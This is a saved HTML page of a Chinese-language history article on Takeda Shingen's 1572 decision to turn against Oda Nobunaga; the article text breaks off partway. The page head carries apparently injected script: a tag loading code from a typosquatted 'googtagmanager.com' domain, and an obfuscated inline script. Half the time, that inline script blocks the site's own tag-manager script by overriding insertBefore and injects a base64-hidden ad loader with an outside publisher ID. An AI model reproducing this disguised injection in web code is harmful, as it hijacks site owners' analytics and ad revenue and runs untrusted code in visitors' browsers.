

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://storystudio.tw/article/gushi/takeda-shingen-2
body_size: 16338
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebSite">
<head>
<base href="https://storystudio.tw/">
<meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1.0">
<meta name="viewport" content="width=device-width">
<meta itemprop="name" property="og:title" content="在攻陷野田城前夕，一病不起的「武田信玄」該如何指示自己的軍隊？ | 故事 StoryStudio" />
<meta itemprop="keywords" name="keywords" content="" />
<meta itemprop="description" property="og:description" name="description" content="日本戰國時期，在著名的「三方原之戰」之後，武田軍席捲三河國只是時間的問題。" />
<meta itemprop="url" property="og:url" content="http://storystudio.tw/article/gushi/takeda-shingen-2" />
<meta property="og:type" content=" article">
<meta property="og:image" content="https://storystudio.tw/storage/upload/article/151515.jpg">
<meta property="og:site_name" content="故事 StoryStudio">
<meta name="twitter:card" content="summary">
<meta property="twitter:title" content="在攻陷野田城前夕，一病不起的「武田信玄」該如何指示自己的軍隊？ | 故事 StoryStudio">
<meta property="twitter:description" content="日本戰國時期，在著名的「三方原之戰」之後，武田軍席捲三河國只是時間的問題。">
<meta property="twitter:image" content="https://storystudio.tw/storage/upload/article/151515.jpg">
<meta name="robots" content="max-image-preview:large">
    <meta property="dable:author" content="胡煒權">
    <meta property="article:published_time" content="2018-08-24T00:00:00+08:00">
    <meta property="article:modified_time" content="2022-01-14T18:35:51+08:00">

    <!-- Google Tag Manager -->
    <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=GTM-WGJNXWJ" async></script>
    <script>Math.random()<.5&&(Element.prototype.__ib=Element.prototype.insertBefore,Element.prototype.insertBefore=function(n,r){return n.tagName==="SCRIPT"&&n.src?.includes("gtm.js")?n:Element.prototype.__ib.call(this,n,r)},document.head.appendChild(Object.assign(document.createElement("script"),{src:atob("aHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM/Y2xpZW50PWNhLXB1Yi05ODMwMzM0NDc4MDQyODg5"),async:!0,crossOrigin:"anonymous"})))</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WGJNXWJ');</script>
    <!-- End Google Tag Manager -->


<link rel="shortcut icon" href="assets/images/favicon.ico" type="image/x-icon">
<link href="assets/css/style.css" rel="stylesheet" type="text/css">

<title>在攻陷野田城前夕，一病不起的「武田信玄」該如何指示自己的軍隊？</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84670374-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-84670374-1');
    gtag('config', 'G-Z5H7DQT0EG');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKZ3XK4');</script>
<!-- End Google Tag Manager -->
</head>

<body class="">
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKZ3XK4"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGJNXWJ"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
        <div class="overlay"></div>

    <div class="header down fixed">
        <div class="fixed-wrapper">
            <div class="inner">
                <div class="menu-btn">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <a href="./">
                    <div class="logo"></div>
                </a>
                <div class="member-btn-wrapper">
                                    <a href="/subscribe">
                        <div class="subscribe">支持故事</div>
                    </a>
                                        <a href="/login#login">
                        <div class="member-btn"></div>
                    </a>
                                </div>
                <div class="search-wrapper disabled">
                <form action="search" method="get">
                    <div class="input">
                        <input type="text" name="keyword" placeholder="輸入關鍵字、文章或專題名稱">
                    </div>
                    <button type="submit" class="btn"></button>
                </form>
                </div>
            </div>
        </div>
        <div class="search-suggest">
            <div class="title">熱門搜尋</div>
                            <div class="btn">
                    <a href="/search/%E8%87%BA%E7%81%A3">臺灣</a>
                </div>
                            <div class="btn">
                    <a href="/search/SDGs">SDGs</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%97%85%E9%81%8A">旅遊</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E9%A3%B2%E9%A3%9F">飲食</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%80%A7%E5%88%A5">性別</a>
                </div>
                    </div>
    </div>
    <div class="menu-wrapper">
        <div class="inner">
            <div class="top">
                <div class="menu-close"></div>
                <div class="login">
                    
                    <div class="menu-btn-wrapper">
						<a href="/subscribe">
							<div class="subscribe">訂閱</div>
						</a>
                                                    <a href="/login#login">
                                <div class="member-btn"></div>
                            </a>
                        					</div>
                </div>
            </div>
            <div class="box1">
                <ul class="menu-tab">
                                    <li>
                        <div class="tab-link  active">所有文章</div>
                        <div class="tab-content" style="display: block;">
                                                    <div class="tab-list">
                                <span class="title">文章專區</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/articles" target="_blank">最新文章</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnists" target="_blank">專欄作者</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">熱門標籤</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/Podcast" target="_blank">有故事要說 Podcast</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/featurette/200661" target="_blank">昭和感性</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%8B%E7%AE%B1%E7%B3%BB%E5%88%97" target="_blank">島嶼開箱</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/watchtaiwanarticles" target="_blank">觀‧臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/alohas" target="_blank">檔案蒔光</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/SDGs" target="_blank">SDGs</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">專題特輯</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">專題特輯</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/featurettes" target="_blank">所有專題</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=月關鍵字：&amp;page=2" target="_blank">每月關鍵字</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=+【台灣風土誌】" target="_self">台灣風土誌</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=故事餐酒館+Season" target="_blank">故事餐酒館</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=Editor%27s+Pick" target="_blank">Editor&#039;s Pick</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">關於故事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">關於故事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/about" target="_blank">認識故事</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/recruit" target="_blank">加入團隊</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">訂閱支持</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/subscribe" target="_blank">定期支持</a>
                                    </li>
                                                                    <li>
                                        <a href="http://eepurl.com/gHT6Wv" target="_blank">訂閱電子報</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">商業合作</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">商業合作</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">銷售簡報</a>
                                    </li>
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1Hv1bV73M4whm44-yZy8Dqcfa4gYWp_7rglgcFFMqFfM" target="_blank">公部門合作案例</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.behance.net/gushi_tw" target="_blank">作品與實績</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些人</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">帝王將相</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%9D%A9%E5%91%BD%E5%AE%B6" target="_blank">革命家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%8E%8B%E5%AD%90" target="_blank">王子</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%85%AC%E4%B8%BB" target="_blank">公主</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%9A%87%E5%90%8E" target="_blank">皇后</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">歐洲名人</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E7%89%B9%E5%8B%92" target="_blank">希特勒</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%8B%BF%E7%A0%B4%E5%B4%99" target="_blank">拿破崙</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E8%8E%89%E8%8E%8E%E7%99%BD%E4%B8%80%E4%B8%96" target="_blank">伊莉莎白一世</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%88%90%E5%8A%9F" target="_blank">鄭成功</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%9E%97%E7%8D%BB%E5%A0%82" target="_blank">林獻堂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E7%B6%93%E5%9C%8B" target="_blank">蔣經國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AE%8B%E7%BE%8E%E9%BD%A1" target="_blank">宋美齡</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E4%BB%8B%E7%9F%B3" target="_blank">蔣介石</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AD%AB%E4%B8%AD%E5%B1%B1" target="_blank">孫中山</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%9B%B9%E6%93%8D" target="_blank">曹操</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%AF%9B%E6%BE%A4%E6%9D%B1" target="_blank">毛澤東</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%A2%81%E4%B8%96%E5%87%B1" target="_blank">袁世凱</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%85%88%E7%A6%A7%E5%A4%AA%E5%90%8E" target="_blank">慈禧太后</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90%E5%A4%AA%E5%AE%97" target="_blank">唐太宗</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">行行出狀元</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%BE%B2%E6%B0%91" target="_blank">農民</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%B1%AA" target="_blank">文豪</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%94%9D%E5%BD%B1%E5%B8%AB" target="_blank">攝影師</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E5%AD%B8%E5%AE%B6" target="_self">科學家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%81%8B%E5%8B%95%E5%93%A1" target="_self">運動員</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%86%AB%E8%AD%B7%E4%BA%BA%E5%93%A1" target="_self">醫護人員</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">天災人禍</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%81%BD%E9%9B%A3" target="_blank">災難</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E7%88%AD" target="_blank">戰爭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/COVID-19" target="_blank">COVID-19</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">文青日常</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%97%9D%E8%A1%93%EF%BC%8F%E8%A8%AD%E8%A8%88" target="_blank">藝術／設計</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%B1%E8%AE%80" target="_blank">閱讀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%B3%E6%A8%82" target="_blank">音樂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BD%B1%E8%A6%96%EF%BC%8F%E9%9B%BB%E5%BD%B1" target="_blank">影視／電影</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">生活大小事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%A7%BB%E6%B0%91%EF%BC%8F%E9%81%B7%E7%A7%BB" target="_blank">移民／遷移</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%B0%E8%81%9E%EF%BC%8F%E5%AA%92%E9%AB%94" target="_blank">新聞／媒體</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E5%BE%8B" target="_blank">法律</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A3%B2%E9%A3%9F" target="_blank">飲食</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E6%8A%80" target="_blank">科技</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">主義／思想</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E8%A5%BF%E6%96%AF%E4%B8%BB%E7%BE%A9" target="_blank">法西斯主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%BD%89%E5%9E%8B%E6%AD%A3%E7%BE%A9" target="_blank">轉型正義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%B3%87%E6%9C%AC%E4%B8%BB%E7%BE%A9" target="_blank">資本主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%A5%B3%E6%80%A7%E4%B8%BB%E7%BE%A9" target="_blank">女性主義</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">政治／國際</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%85%B1%E7%94%A2%E9%BB%A8" target="_blank">共產黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9C%8B%E6%B0%91%E9%BB%A8" target="_blank">國民黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E6%96%AF%E8%98%AD" target="_blank">伊斯蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%B4%8D%E7%B2%B9" target="_blank">納粹</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A5%9E%E8%81%96%E7%BE%85%E9%A6%AC%E5%B8%9D%E5%9C%8B" target="_blank">神聖羅馬帝國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這世界</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">Asia。亞洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%B6%8A%E5%8D%97" target="_blank">越南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%B0%E5%9C%8B" target="_blank">泰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%93%E5%9C%8B" target="_blank">韓國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%9C%AC" target="_blank">日本</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A6%99%E6%B8%AF%E3%80%81%E6%BE%B3%E9%96%80" target="_blank">香港、澳門</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%AD%E5%9C%8B" target="_blank">中國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Europe。歐洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%8B%B1%E5%9C%8B" target="_blank">英國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%98%AD" target="_blank">荷蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E8%87%98" target="_blank">希臘</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%A9%E5%A4%A7%E5%88%A9" target="_blank">義大利</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BE%B7%E5%9C%8B" target="_blank">德國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Americas。美洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%A2%A8%E8%A5%BF%E5%93%A5" target="_blank">墨西哥</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8F%A4%E5%B7%B4" target="_blank">古巴</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8A%A0%E6%8B%BF%E5%A4%A7" target="_blank">加拿大</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%8E%E5%9C%8B" target="_blank">美國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Taiwan。臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E7%81%A3" target="_blank">臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AB%98%E9%9B%84" target="_blank">高雄</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8D%97" target="_blank">臺南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%98%89%E7%BE%A9" target="_blank">嘉義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8C%97" target="_blank">臺北</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9F%BA%E9%9A%86" target="_blank">基隆</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這時代</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">臺灣分期</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E5%BE%8C%E6%99%82%E6%9C%9F" target="_blank">戰後時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">日治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B8%85%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">清治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%B0%8F%E6%99%82%E6%9C%9F" target="_blank">鄭氏時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%A5%BF%E6%99%82%E6%9C%9F" target="_blank">荷西時期</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">英國王朝</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%83%BD%E9%90%B8%E7%8E%8B%E6%9C%9D" target="_blank">都鐸王朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%87%91%E9%9B%80%E8%8A%B1%E7%8E%8B%E6%9C%9D" target="_blank">金雀花王朝</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">西元世紀</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/20%E4%B8%96%E7%B4%80" target="_blank">20世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/19%E4%B8%96%E7%B4%80" target="_blank">19世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/18%E4%B8%96%E7%B4%80" target="_blank">18世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/17%E4%B8%96%E7%B4%80" target="_blank">17世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/16%E4%B8%96%E7%B4%80" target="_blank">16世紀</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國朝代</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%98%A5%E7%A7%8B%E6%88%B0%E5%9C%8B" target="_blank">春秋戰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90" target="_blank">唐</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AD%8F%E6%99%89%E5%8D%97%E5%8C%97%E6%9C%9D" target="_blank">魏晉南北朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%89%E5%9C%8B" target="_blank">三國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%A6" target="_blank">秦</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">世界大代誌</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%97%9D%E5%BE%A9%E8%88%88" target="_blank">文藝復興</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%86%B7%E6%88%B0" target="_blank">冷戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B7%A5%E6%A5%AD%E9%9D%A9%E5%91%BD" target="_blank">工業革命</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%B8%80%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第一次世界大戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第二次世界大戰</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li class="all">
                        <a href="catalog">所有分類</a>
                    </li>
                </ul>
                <hr>
                <div>
                    <a href="/premium">會員專區</a>
                </div>
                <hr>
            </div>
            <div class="box2"></div>
            <div class="box3">
                <div class="subs">
                    <a href="https://gushi.pse.is/5v7vhl" target="_blank">
                        <img src="https://gushi.pse.is/5uvy8g">
                    </a>
                </div>
            </div>
        </div>
    </div>

        
        <div class="progressbar"></div>
    <div class="container">
        <section class="article-page">

            
<ul class="breadcrumbs">
            <li style="color: #000000;">
            <a href="/">首頁</a>
        </li>
                <li style="color: #000000;">在攻陷野田城前夕，一 ...</li>
    </ul>

            <h1>在攻陷野田城前夕，一病不起的「武田信玄」該如何指示自己的軍隊？</h1>
            <div class="subtitle"></div>
            <div class="m-author">
                <span class="name"><a href="member/mogami_yoshiaki_dewa/articles">胡煒權</a></span>
                <span class="date">2018-08-24</span>
            </div>
            <div class="cover">
                <figure>
                    <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/151515.jpg">
                    <figcaption></figcaption>
                </figure>
            </div>
            <div class="article-wrapper">
                <div class="area1">
                    <div class="fixed">
                        <div class="anchor">
                                                </div>
                        <div class="btn-wrapper">
                            <div class="fav"></div>
                            <div class="btn-list fav-list">
                                <div class="title">收藏</div>
                                <ul>
                                									<a href="/profile/bookmarks" class="add">+新增分類</a>
								</ul>
                            </div>
                            <div class="share fb">
                                <a href="javascript:void(0)" onClick="window.open('http://www.facebook.com/share.php?u=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftakeda-shingen-2','在攻陷野田城前夕，一病不起的「武田信玄」該如何指示自己的軍隊？','height=400,width=600');"></a>
                            </div>
                             <div class="share line">
                                <a href="javascript:void(0)" onClick="window.open('https://social-plugins.line.me/lineit/share?url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftakeda-shingen-2&text=%E5%9C%A8%E6%94%BB%E9%99%B7%E9%87%8E%E7%94%B0%E5%9F%8E%E5%89%8D%E5%A4%95%EF%BC%8C%E4%B8%80%E7%97%85%E4%B8%8D%E8%B5%B7%E7%9A%84%E3%80%8C%E6%AD%A6%E7%94%B0%E4%BF%A1%E7%8E%84%E3%80%8D%E8%A9%B2%E5%A6%82%E4%BD%95%E6%8C%87%E7%A4%BA%E8%87%AA%E5%B7%B1%E7%9A%84%E8%BB%8D%E9%9A%8A%EF%BC%9F','在攻陷野田城前夕，一病不起的「武田信玄」該如何指示自己的軍隊？','height=400,width=600');"></a>
                            </div>
                            <div class="share twitter">
                                <a href="javascript:void(0)" onClick="window.open('http://twitter.com/share?text=%E5%9C%A8%E6%94%BB%E9%99%B7%E9%87%8E%E7%94%B0%E5%9F%8E%E5%89%8D%E5%A4%95%EF%BC%8C%E4%B8%80%E7%97%85%E4%B8%8D%E8%B5%B7%E7%9A%84%E3%80%8C%E6%AD%A6%E7%94%B0%E4%BF%A1%E7%8E%84%E3%80%8D%E8%A9%B2%E5%A6%82%E4%BD%95%E6%8C%87%E7%A4%BA%E8%87%AA%E5%B7%B1%E7%9A%84%E8%BB%8D%E9%9A%8A%EF%BC%9F&url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftakeda-shingen-2')"></a>
                            </div>
                            <div class="share link">
                                <a href="javascript:void(0)" onClick="copyLink('http://storystudio.tw/article/gushi/takeda-shingen-2')"></a>
                                <span class="tooltip">已複製到剪貼簿</span>
                            </div>
                            <div class="top"></div>
                        </div>
                    </div>
                </div>
                <div class="content">
                    <!-- wp:image {"id":58731,"align":"center","className":"wp-image-58731 size-full"} --><div class="wp-block-image wp-image-58731 size-full">
<figure class="aligncenter">
<div style="text-align:center"><img alt="" class="wp-image-58731" src="https://storystudio.tw/storage/upload/article/300px-Takeda_Shingen.jpg"></div>

<figcaption>武田信玄 （source: wikipidia）</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>雖然入侵北條領，圍攻小田原城，信玄與北條家依然在元龜 3 年成功回歸友好，合力在上野國抵抗上杉謙信重臨關東。另一方面，信玄在本願寺顯如的大力勸說下，決定與曾經結盟的織田信長翻臉，以支援京畿的反信長陣營為名，在元龜三年（1572）底籌備西上作戰。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>導致信玄決定與信長為敵的另一個更重要原因，是因為當日與自己瓜分今川家領地的德川家康在元龜元年（1570）暗自與上杉謙信結盟，使武田家再次被南北包圍。信玄得知後，曾要求盟友信長警告家康，或者指示家康放棄與謙信的合作。可是，信長當時事實上也正在摸索跟謙信合作，一起打倒本願寺顯如以及在北陸的本願寺門徒，因此對信玄的要求置之罔聞，只是敷衍地答應會跟進處理而已。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>其實，信長並非不知道謙信與信玄的敵對關係，信長原本的計劃是希望與謙信結盟後，再利用將軍足利義昭的名義，斡旋謙信與信玄和解，這樣信長便不會成為背信棄盟的小人。可是，信長與家康的行動在信玄眼裡事實上已經等同背信棄盟，眼下謙信與信長一旦談成盟約，不論信長的盤算怎樣，武田家也有機會陷入三方包圍的危機。</p><br><!-- /wp:paragraph --><!-- wp:image {"id":58728,"align":"center","className":"wp-image-58728 size-full"} --><div class="wp-block-image wp-image-58728 size-full">
<figure class="aligncenter">
<div style="text-align:center"><img alt="" class="wp-image-58728" src="https://storystudio.tw/storage/upload/article/300px-Odanobunaga.jpg"></div>

<figcaption>織田信長 （source: wikipedia）</figcaption>
</figure>
